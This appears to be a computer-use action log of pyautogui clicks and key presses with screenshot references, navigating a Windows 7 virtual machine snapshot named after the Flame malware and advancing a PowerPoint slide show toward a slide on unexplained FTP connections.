
pyautogui.click(546, 517)
pyautogui.click(411, 502)

pyautogui.rightClick(415, 502)

pyautogui.press('Escape')

pyautogui.click(408, 469)
pyautogui.click(702, 216)

# Step: Apply the Flame snapshot to Win7x86 and bring up the open PowerPoint windows
pyautogui.click(213, 704)

pyautogui.scroll(-3, 350, 390)
pyautogui.rightClick(338, 402)

pyautogui.rightClick(333, 391)

pyautogui.click(417, 422)

pyautogui.click(161, 705)
pyautogui.moveTo(282, 662)

# Step: Resume the slide show and advance two slides to The Case of the Unexplained FTP Connections
pyautogui.click(305, 628)

pyautogui.press('Right')

pyautogui.press('Right')
